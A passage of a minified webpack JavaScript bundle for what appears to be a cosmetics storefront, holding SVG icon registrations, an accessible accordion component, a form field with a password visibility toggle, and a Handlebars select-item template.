e=l,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=y,h="category-preview",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h},sbAB:function(t,e,n){"use strict";(function(t){n("LKBx");var e=n("T4Im");t((function(){Object(e.a)()}))}).call(this,n("+2Rf"))},sjMg:function(t,e,n){},sonj:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-dermo_cosmetics",use:"icon-dermo_cosmetics-usage",viewBox:"0 0 22 21.969",content:'<symbol viewBox="0 0 22 21.969" id="icon-dermo_cosmetics">\n  <path id="icon-dermo_cosmetics_dermo_cosmetics" class="cls-1" d="M1011.53,545.3a4.266,4.266,0,0,1,1.51-6.614,8.4,8.4,0,0,1,6.19-.186,10.9,10.9,0,0,1,7.74,11.233,10.67,10.67,0,0,1-5.76,8.906,8.94,8.94,0,0,0,2.57-5.675,8,8,0,0,0-1.98-5.906A8.214,8.214,0,0,0,1011.53,545.3Zm-1.04-5.78a9.518,9.518,0,0,0-2.26,4.514,8.224,8.224,0,0,0,7.31,9.645,8.119,8.119,0,0,0,4.48-.883,0.444,0.444,0,0,1,.7.211,4.356,4.356,0,0,1-1.84,6.352,8.368,8.368,0,0,1-6,.164,10.984,10.984,0,0,1-7.88-10.59A10.856,10.856,0,0,1,1010.49,539.52Zm-0.89,3.289a5.53,5.53,0,0,0,1.74,3.734,7.364,7.364,0,0,1,9.12.508,7.276,7.276,0,0,1,1.92,7.875,5.615,5.615,0,0,0-1.8-3.521,7.392,7.392,0,0,1-9.28-.637A7.263,7.263,0,0,1,1009.6,542.809Z" transform="translate(-1005 -538)" />\n</symbol>'});a.a.add(c)},t5Oc:function(t,e,n){},tA79:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-cross",use:"icon-cross-usage",viewBox:"0 0 25 26",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 26" id="icon-cross">\n<path fill-rule="evenodd" d="M25.020,23.606 L23.606,25.020 L13.000,14.414 L2.393,25.020 L0.979,23.606 L11.585,12.999 L0.979,2.393 L2.393,0.979 L13.000,11.585 L23.606,0.979 L25.020,2.393 L14.414,12.999 L25.020,23.606 Z" />\n</symbol>'});a.a.add(c)},tAUI:function(t,e,n){},tRkq:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-view",use:"icon-view-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" id="icon-view">\n    <path fill-rule="evenodd" d="M19.846,7.427 C19.668,7.695 15.414,13.999 9.982,13.999 C4.549,13.999 0.296,7.695 0.117,7.427 C-0.052,7.171 -0.052,6.826 0.117,6.572 C0.296,6.304 4.549,-0.001 9.982,-0.001 C15.414,-0.001 19.668,6.304 19.846,6.572 C20.015,6.826 20.015,7.172 19.846,7.427 ZM9.982,1.448 C5.972,1.448 2.513,5.630 1.488,6.999 C2.514,8.367 5.980,12.551 9.982,12.551 C13.992,12.551 17.450,8.369 18.475,7.000 C17.449,5.631 13.983,1.448 9.982,1.448 ZM9.982,11.344 C7.802,11.344 6.029,9.395 6.029,6.999 C6.029,4.604 7.802,2.654 9.982,2.654 C12.161,2.654 13.934,4.604 13.934,6.999 C13.934,9.395 12.161,11.344 9.982,11.344 ZM9.982,4.103 C8.529,4.103 7.347,5.402 7.347,6.999 C7.347,8.596 8.529,9.896 9.982,9.896 C11.435,9.896 12.617,8.596 12.617,6.999 C12.617,5.402 11.435,4.103 9.982,4.103 Z" />\n</symbol>'});a.a.add(c)},tvPY:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("yq1k"),n("JTJg"),n("07d7"),n("FZtP"),n("fbCW"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("TeQF"),n("x0AG"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("Tqq3"),o=n("0JdG");n("7xjI");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,y(r.key),r)}}function u(){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=l(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function l(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(t,e){if(e&&("object"===i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t,e,n){return(e=y(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function y(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var b=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&s(t,e)}(p,e);var n,o,i,l=f(p);function p(){return a(this,p),l.apply(this,arguments)}return n=p,(o=[{key:"initElements",value:function(){this.elements={$btns:t(".accordion__head-btn",this.$block),$panels:t(".accordion__panel",this.$block)}}},{key:"setProperties",value:function(t){var e=t.isMultiple,n=void 0===e||e,o=t.isToggle,i=void 0===o||o,a=t.breakpoint,c=t.expanded,u=void 0===c?[]:c,l=t.disabled,s=void 0===l?[]:l;this.isMultiple=n,this.isToggle=i,a&&(this.media=Object(r.e)(a)),this.isDestroy=this.media&&!this.media.matches,this.expanded=Object(r.g)(u),this.disabled=Object(r.g)(s),this.states=[]}},{key:"init",value:function(t,e){u(d(p.prototype),"init",this).call(this,t,e),this.updateMarkup(t)}},{key:"updateMarkup",value:function(){this.initStates(),this.media&&this.addResizeListener(),this.elements.$btns.attr("tabindex","-1"),this.isDestroy||(this.enable(),t(window).on("load",this.countPanelsHeight.bind(this)))}},{key:"initStates",value:function(){var e=this;this.elements.$btns.each((function(n,r){var o=t(r),i=e.elements.$panels.eq(n),a=e.expanded.includes(n),c=e.disabled.includes(n);e.states.push({$btn:o,$panel:i,isExpanded:a,isDisabled:c})}))}},{key:"addResizeListener",value:function(){var t=this;this.media.addListener((function(){t.isDestroy=!t.media.matches,t.isDestroy?t.disable():t.enable()}))}},{key:"enable",value:function(){this.$block.addClass("accordion--init"),this.addAdditionalMarkup(),this.elements.$btns.on("click",m),this.elements.$btns.on("keydown",v),this.countPanelsHeight()}},{key:"disable",value:function(){this.$block.removeClass("accordion--init"),this.removeAdditionalMarkup(),this.elements.$btns.off("click",m),this.elements.$btns.off("keydown",v),this.elements.$panels.css("height","")}},{key:"addAdditionalMarkup",value:function(){var t=this;this.$block.attr("role","tablist"),this.elements.$btns.attr("role","tab"),this.elements.$panels.attr("role","tabpanel"),this.states.forEach((function(e){e.isExpanded?(e.$btn.addClass("accordion__head-btn--expanded"),e.$btn.attr("aria-expanded","true"),t.isToggle&&e.$btn.attr("aria-disabled","true")):(e.$btn.attr("aria-expanded","false"),e.$panel.addClass("accordion__panel--hidden")),e.isDisabled&&(e.$btn.addClass("accordion__head-btn--disabled"),e.$btn.attr("aria-disabled","true"))})),this.states.forEach((function(t){t.$btn.attr("aria-controls",t.$panel.attr("id")),t.$panel.attr("aria-labelledby",t.$btn.attr("id"))})),this.elements.$btns.removeAttr("tabindex")}},{key:"removeAdditionalMarkup",value:function(){this.$block.removeAttr("role"),this.elements.$btns.removeAttr("role aria-expanded aria-disabled aria-controls"),this.elements.$btns.removeClass("accordion__head-btn--expanded accordion__head-btn--disabled"),this.elements.$panels.removeAttr("role aria-labelledby"),this.elements.$panels.removeClass("accordion__panel--hidden"),this.elements.$btns.attr("tabindex","-1")}},{key:"countPanelsHeight",value:function(){this.elements.$panels.each((function(e,n){var r=t(n),o=t(".accordion__panel-container",r);r.hasClass("accordion__panel--hidden")?r.css("height",0):r.css("height",o.outerHeight())}))}},{key:"openPanel",value:function(e){var n=this.states.find((function(t){return t===e}));n.$btn.addClass("accordion__head-btn--expanded"),n.$btn.attr("aria-expanded",!0),n.$panel.removeClass("accordion__panel--hidden"),n.isExpanded=!0;var r=t(".accordion__panel-container",n.$panel);n.$panel.css("height",r.outerHeight()),this.isToggle||n.$btn.attr("aria-disabled","true")}},{key:"closePanel",value:function(t){var e=this.states.find((function(e){return e===t}));e.$btn.removeClass("accordion__head-btn--expanded"),e.$btn.attr("aria-expanded",!1),e.isExpanded=!1,e.$panel.css("height",0),setTimeout((function(){e.$panel.addClass("accordion__panel--hidden")}),25),this.isToggle||e.$btn.removeAttr("aria-disabled")}}])&&c(n.prototype,o),i&&c(n,i),Object.defineProperty(n,"prototype",{writable:!1}),p}(o.a);function m(e){var n=t(e.currentTarget),r=n.closest(".accordion"),o=b.getInstance(r);if(!o.isDestroy){var i=o.states.find((function(t){return t.$btn.is(n)}));if(!i.isDisabled){if(!o.isMultiple&&!i.isExpanded){var a=o.states.filter((function(t){return t.isExpanded}));a.length&&o.closePanel(a[0])}i.isExpanded?o.isToggle&&o.closePanel(i):o.openPanel(i)}}}function v(e){var n=t(e.currentTarget),o=e.keyCode,i=Object(r.b)(b.keyCodes,o);if(i){var a=n.closest(".accordion"),c=b.getInstance(a);if(!c.isDestroy){var u,l=c.states.findIndex((function(t){return t.$btn.is(n)})),s=c.states.length;if(["UP","DOWN"].includes(i))u=(s+l+("UP"===i?-1:1))%s;else"END"===i?u=s-1:"HOME"===i&&(u=0);c.states[u].$btn[0].focus(),e.preventDefault()}}}h(b,"className","accordion"),h(b,"keyCodes",{END:35,HOME:36,UP:38,DOWN:40})}).call(this,n("+2Rf"))},uLsB:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-category_body",use:"icon-category_body-usage",viewBox:"0 0 17 25",content:'<symbol viewBox="0 0 17 25" id="icon-category_body">\n  <path d="M2780.75,2248.31l-1.83,1.22a0.606,0.606,0,0,1-.8-0.12l-1.97-2.36v12.34a0.6,0.6,0,0,1-.6.61h-6.08a0.606,0.606,0,0,1-.61-0.61v-12.34l-1.96,2.36a0.617,0.617,0,0,1-.81.12l-1.82-1.22a0.586,0.586,0,0,1-.26-0.39,0.611,0.611,0,0,1,.1-0.47l4.25-6.09a0.6,0.6,0,0,1,.5-0.26h7.29a0.586,0.586,0,0,1,.5.26l4.26,6.09a0.656,0.656,0,0,1,.1.47A0.623,0.623,0,0,1,2780.75,2248.31Zm-4.91-5.99h-6.66l-3.72,5.32,0.85,0.57,2.69-3.24a0.623,0.623,0,0,1,.67-0.18,0.613,0.613,0,0,1,.41.58v13.41h1.82v-7.93a0.612,0.612,0,0,1,.61-0.61,0.619,0.619,0,0,1,.61.61v7.93h1.82v-13.41a0.606,0.606,0,0,1,1.07-.4l2.69,3.24,0.85-.57Zm-6.37-4.27a3.04,3.04,0,1,1,3.04,3.05A3.047,3.047,0,0,1,2769.47,2238.05Zm3.04,1.83a1.83,1.83,0,1,0-1.83-1.83A1.829,1.829,0,0,0,2772.51,2239.88Z" transform="translate(-2764 -2235)" />\n</symbol>'});a.a.add(c)},us6k:function(t,e,n){var r=n("3O+N");t.exports=(r.default||r).template({1:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"placeholder"):i,e))},3:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"highlightedState"):i,e))+"\n"},5:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemSelectable"):i,e))+"\n"},7:function(t,e,n,r,o){return"data-deletable"},9:function(t,e,n,r,o){return'    aria-selected="true"\n'},11:function(t,e,n,r,o){return'    aria-disabled="true"\n'},13:function(t,e,n,r,o){var i,a,c=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"        "+(null!=(i="function"==typeof(a=null!=(a=c(n,"innerTpl")||(null!=e?c(e,"innerTpl"):e))?a:t.hooks.helperMissing)?a.call(null!=e?e:t.nullContext||{},{name:"innerTpl",hash:{},data:o,loc:{start:{line:21,column:8},end:{line:21,column:22}}}):a)?i:"")+"\n"},15:function(t,e,n,r,o){return"        Выберите вариант...\n"},17:function(t,e,n,r,o){var i,a=t.lambda,c=t.escapeExpression,u=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'        <button type="button" class="'+c(a(null!=(i=null!=e?u(e,"classNames"):e)?u(i,"button"):i,e))+'" data-button aria-label="Remove item: \''+c(a(null!=(i=null!=e?u(e,"data"):e)?u(i,"value"):i,e))+"'\">Remove item</button>\n"},compiler:[8,">= 4.3.0"],main:function(t,e,n,r,o){var i,a=t.lambda,c=t.escapeExpression,u=null!=e?e:t.nullContext||{},l=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'<div class="select__item '+c(a(null!=(i=null!=e?l(e,"classNames"):e)?l(i,"item"):i,e))+"\n"+(null!=(i=l(n,"if").call(u,null!=(i=null!=e?l(e,"data"):e)?l(i,"placeholder"):i,{name:"if",hash:{},fn:t.program(1,o,0),inverse:t.noop,data:o,loc:{start:{line:4,column:0},end:{line:4,column:57}}}))?i:"")+"\n"+(null!=(i=l(n,"if").call(u,null!=(i=null!=e?l(e,"data"):e)?l(i,"highlighted"):i,{name:"if",hash:{},fn:t.program(3,o,0),inverse:t.program(5,o,0),data:o,loc:{start:{line:5,column:0},end:{line:9,column:7}}}))?i:"")+'"\ndata-item\ndata-id="'+c(a(null!=(i=null!=e?l(e,"data"):e)?l(i,"id"):i,e))+'"\ndata-value="'+c(a(null!=(i=null!=e?l(e,"data"):e)?l(i,"value"):i,e))+'"\n'+(null!=(i=l(n,"if").call(u,null!=e?l(e,"isMultiple"):e,{name:"if",hash:{},fn:t.program(7,o,0),inverse:t.noop,data:o,loc:{start:{line:13,column:0},end:{line:13,column:39}}}))?i:"")+"\n"+(null!=(i=l(n,"if").call(u,null!=(i=null!=e?l(e,"data"):e)?l(i,"active"):i,{name:"if",hash:{},fn:t.program(9,o,0),inverse:t.noop,data:o,loc:{start:{line:14,column:0},end:{line:16,column:7}}}))?i:"")+(null!=(i=l(n,"if").call(u,null!=(i=null!=e?l(e,"data"):e)?l(i,"disabled"):i,{name:"if",hash:{},fn:t.program(11,o,0),inverse:t.noop,data:o,loc:{start:{line:17,column:0},end:{line:19,column:7}}}))?i:"")+">\n"+(null!=(i=l(n,"unless").call(u,null!=(i=null!=e?l(e,"data"):e)?l(i,"placeholder"):i,{name:"unless",hash:{},fn:t.program(13,o,0),inverse:t.program(15,o,0),data:o,loc:{start:{line:20,column:4},end:{line:24,column:15}}}))?i:"")+(null!=(i=l(n,"if").call(u,null!=e?l(e,"isMultiple"):e,{name:"if",hash:{},fn:t.program(17,o,0),inverse:t.noop,data:o,loc:{start:{line:25,column:4},end:{line:27,column:12}}}))?i:"")+"</div>\n"},useData:!0})},uzop:function(t,e,n){},v13b:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-micro",use:"icon-micro-usage",viewBox:"0 0 22 22",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22" id="icon-micro">\n  <path fill-rule="evenodd" d="M848,70a11,11,0,1,1-11,11A11,11,0,0,1,848,70Zm7.751,11.17a4.958,4.958,0,0,0-4.371-3.478,0.12,0.12,0,0,1-.125-0.1,1.331,1.331,0,0,0-1.387-.921,1.335,1.335,0,0,0-.209,2.622c0,0.649,0,1.3,0,1.951a0.71,0.71,0,0,1-.006.095h-2.679V74.671h2.685v0.954a0.343,0.343,0,0,0,.337.376,0.3,0.3,0,0,0,.32-0.376l0-1.125c0-.354-0.058-0.5-0.378-0.5h-0.607c0-.214,0-0.417,0-0.62,0-.275-0.154-0.377-0.46-0.377-0.375,0-.752,0-1.134,0a0.343,0.343,0,0,0-.406.368c0,0.2,0,.394,0,0.621h-1.033V81.33c0,0.366,0,.7.393,0.7h0.331a0.67,0.67,0,0,1,.141.26,1.328,1.328,0,0,0,2.349,0,0.67,0.67,0,0,1,.141-0.26h0.227c0.4,0,.393-0.329.393-0.7,0,0-.009-1.916-0.009-1.919,0-.335.046-0.717-0.291-0.736a0.678,0.678,0,1,1,.692-0.695,0.341,0.341,0,0,0,.384.361,4.255,4.255,0,0,1,1.942.487,4.343,4.343,0,0,1-1.145,8.112,6.912,6.912,0,0,1-1.372.084c-0.236,0-.236-0.011-0.312-0.239-0.121-.365-0.242-0.739-0.368-1.119h0.131c0.57,0,1.141.011,1.712,0.01a0.331,0.331,0,1,0,0-.659c-0.608,0-1.215,0-1.823,0h-4.78a0.339,0.339,0,0,0-.374.337,0.332,0.332,0,0,0,.369.32c0.167,0,.334-0.01.5-0.01h1.461c-0.125.379-.246,0.754-0.368,1.119-0.075.228-.076,0.238-0.312,0.239-0.648,0-1.2,0-1.853,0a0.419,0.419,0,0,0-.45.519v0.943a0.419,0.419,0,0,0,.45.519h7.668V88.32h-7.5V87.713H844.8q3.118,0,6.236-.017a5.951,5.951,0,0,0,1.644-.283,3.865,3.865,0,0,0,1.525-.872A4.96,4.96,0,0,0,855.751,81.17ZM848,73.673h0.653v0.321H848V73.673Zm0.332,8.676a0.633,0.633,0,0,1-.576-0.323h1.137A0.62,0.62,0,0,1,848.329,82.349Zm-1.21,4.682c0.15-.476.3-0.9,0.446-1.337,0.5,0,1.009-.006,1.513,0,0.151,0.442.3,0.862,0.447,1.339h-2.406Z" transform="translate(-837 -70)" />\n</symbol>'});a.a.add(c)},vAK2:function(t,e,n){},vAWl:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return m}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("tRkq"),n("xJuT"),n("72aW");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function c(){return(c="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=u(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function u(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}function l(t,e){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function f(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var h,y,b,m=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&l(t,e)}(f,e);var n,r,o,u=s(f);function f(){return i(this,f),u.apply(this,arguments)}return n=f,(r=[{key:"init",value:function(t,e,n){c(p(f.prototype),"init",this).call(this,t,e,n),this.updateMarkup()}},{key:"initElements",value:function(){this.elements={$input:t(".field__input",this.$block)}}},{key:"updateMarkup",value:function(){this.elements.$input.val()&&this.$block.addClass("field--active")}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),f}(r.a);h=m,b="field",(y=d(y="className"))in h?Object.defineProperty(h,y,{value:b,enumerable:!0,configurable:!0,writable:!0}):h[y]=b,t(document).on("focus",".field__input",(function(e){var n=e.currentTarget;t(n).closest(".field").addClass("field--active")})),t(document).on("blur",".field__input",(function(e){var n=e.currentTarget,r=t(n).closest(".field"),o=m.getInstance(r);if(o&&o.elements){var i=o.elements.$input;if(r.hasClass("field--calendar-opened"))return void e.preventDefault();i.val()||r.removeClass("field--active")}})),t(document).on("click",".field__password-btn",(function(e){var n=e.currentTarget,r=t(n),o=r.closest(".field"),i=m.getInstance(o).elements.$input;"password"===i.attr("type")?i.attr("type","text"):i.attr("type","password");r.toggleClass("field__password-btn--active")}))}).call(this,n("+2Rf"))},vZbv:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-calendar",use:"icon-calendar-usage",viewBox:"0 0 14 14",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14" id="icon-calendar">\n    <path fill-rule="evenodd" d="M13.000,1.999 L11.000,1.999 L11.000,-0.002 L10.000,-0.002 L10.000,1.999 L4.000,1.999 L4.000,-0.002 L3.000,-0.002 L3.000,1.999 L1.000,1.999 C0.448,1.999 -0.000,2.446 -0.000,2.999 L-0.000,12.999 C-0.000,13.552 0.448,13.999 1.000,13.999 L13.000,13.999 C13.552,13.999 14.000,13.552 14.000,12.999 L14.000,2.999 C14.000,2.446 13.552,1.999 13.000,1.999 ZM13.000,12.999 L1.000,12.999 L1.000,5.999 L13.000,5.999 L13.000,12.999 ZM13.000,4.999 L1.000,4.999 L1.000,2.999 L3.000,2.999 L4.000,2.999 L10.000,2.999 L11.000,2.999 L13.000,2.999 L13.000,4.999 Z" />\n</symbol>'});a.a.add(c)},vcBD:function(t,e,n){"use strict";n("zKZe");var r=n("s+lh"),o=n.n(r),i=n("C331"),a=n.n(i);n("QVPi"),n("h6r6");document.querySelector(".bx-ie")&&Object.assign(o.a.cfg,{init:!1}),setTimeout((function(){a()()}),500)},w2gq:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-category_hair",use:"icon-category_hair-usage",viewBox:"0 0 20 21",content:'<symbol viewBox="0 0 20 21" id="icon-category_hair">\n  <path id="icon-category_hair_hair" class="cls-1" d="M2781.4,2208.9c-0.82-.79-1-2.85-1-3.57v-7.38a8.158,8.158,0,0,0-16.31,0v7.38a5.487,5.487,0,0,1-1.58,3.57,1.219,1.219,0,0,0-.47,1.16,0.817,0.817,0,0,0,.73.52,5.3,5.3,0,0,0,3.18-1.15c-0.03.09-.05,0.18-0.08,0.26a0.548,0.548,0,0,0,.14.58c0.04,0.04,1,.94,2.54-0.54a2.969,2.969,0,0,1,.2.77,0.577,0.577,0,0,0,.43.48,0.6,0.6,0,0,0,.62-0.2,9.9,9.9,0,0,0,1.83-4.36,6.057,6.057,0,0,0,.62.04,4.651,4.651,0,0,0,.66-0.05c0.68,3.81,2.44,4.5,2.65,4.56a0.566,0.566,0,0,0,.18.03,0.542,0.542,0,0,0,.3-0.08,0.558,0.558,0,0,0,.27-0.38,7.114,7.114,0,0,1,.7-2.06,5.992,5.992,0,0,0,4.24,2.22,0.81,0.81,0,0,0,.71-0.52A1.312,1.312,0,0,0,2781.4,2208.9Zm-13.79-9.86a7.892,7.892,0,0,0,3.21-1.19,6.953,6.953,0,0,0,2.1-1.94,9.264,9.264,0,0,0,3.97,2.99c-0.09,1.44-.68,6.43-4.64,6.43C2768.35,2205.33,2767.71,2200.64,2767.61,2199.04Zm10.36,8.81a1.119,1.119,0,0,0-1.14-.59c-0.72.15-1.17,1.14-1.46,2.18a6.555,6.555,0,0,1-1.32-3.3c3.13-1.15,4.02-5.28,4.02-7.62a0.567,0.567,0,0,0-.4-0.54c-0.03-.01-3.25-1.08-4.3-3.65a0.587,0.587,0,0,0-.67-0.34,0.563,0.563,0,0,0-.45.59c0,0.01-.06,1.02-2.07,2.33a6.545,6.545,0,0,1-3.18,1.04,0.572,0.572,0,0,0-.58.57c0,2.35.9,6.5,4.06,7.64a7.148,7.148,0,0,1-.97,2.92,1.149,1.149,0,0,0-.6-0.53,1.092,1.092,0,0,0-1.15.35,3,3,0,0,1-.55.43c0.52-1.71.31-1.97-.06-2.15a1.048,1.048,0,0,0-1.21.67,4.658,4.658,0,0,1-2.24,1.47,6.649,6.649,0,0,0,1.56-3.99v-7.38a6.992,6.992,0,0,1,13.98,0v7.38a7.8,7.8,0,0,0,1.07,4.08A5.18,5.18,0,0,1,2777.97,2207.85Z" transform="translate(-2762 -2190)" />\n</symbol>'});a.a.add(c)},wIL0:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-face_lg",use:"icon-face_lg-usage",viewBox:"0 0 34 34",content:'<symbol viewBox="0 0 34 34" id="icon-face_lg">\n  <path id="icon-face_lg_face" class="cls-1" d="M1747,1823a17,17,0,1,1,17-17A17.024,17.024,0,0,1,1747,1823Zm0-32a15,15,0,1,0,15,15A15.018,15.018,0,0,0,1747,1791Zm8.5,17a2.5,2.5,0,0,1-2.31-3.45,0.971,0.971,0,0,0,.81.45,1,1,0,0,0,1-1,0.971,0.971,0,0,0-.45-0.81A2.5,2.5,0,1,1,1755.5,1808Zm-8.5,6c-4,0-4-4-4-4h8S1751,1814,1747,1814Zm-8.5-6a2.5,2.5,0,0,1-2.31-3.45,0.971,0.971,0,0,0,.81.45,1,1,0,0,0,1-1,0.971,0.971,0,0,0-.45-0.81A2.5,2.5,0,1,1,1738.5,1808Z" transform="translate(-1730 -1789)" />\n</symbol>'});a.a.add(c)},wPt3:function(t,e,n){},xJuT:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow",use:"icon-arrow-usage",viewBox:"0 0 8 13",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 13" id="icon-arrow">\n  <path d="M1773.99,1444.45l1.46-1.44,5.08,5.05h0l1.46,1.44-1.46,1.44h0l-5.08,5.05-1.46-1.44,5.09-5.05Z" transform="translate(-1774 -1443)" />\n</symbol>'});a.a.add(c)},yePV:function(t,e,n){t.exports=n.p+"976fd3bd4a53ebb9bfbcc9d779fa3191.jpg"},ynud:function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("vAK2");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var 